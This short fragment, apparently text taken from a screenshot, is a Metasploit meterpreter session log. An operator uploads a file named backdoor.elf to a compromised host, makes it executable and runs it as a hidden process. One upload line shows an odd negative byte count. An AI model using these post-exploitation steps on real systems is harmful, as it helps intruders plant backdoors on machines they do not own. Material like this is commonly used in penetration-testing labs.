 meterpreter > upload backdoor.elf
[*] Uploading  : /home/kali/backdoor.elf -> backdoor.elf
[*] Uploaded -1.00 B of 207.00 B (-0.48%): /home/kali/backdoor.elf -> backdoor.elf
[*] Completed  : /home/kali/backdoor.elf -> backdoor.elf
meterpreter > chmod +x backdoor.elf
meterpreter > execute -f ./backdoor.elf -H -i
Process 7355 created.
Channel 3 created.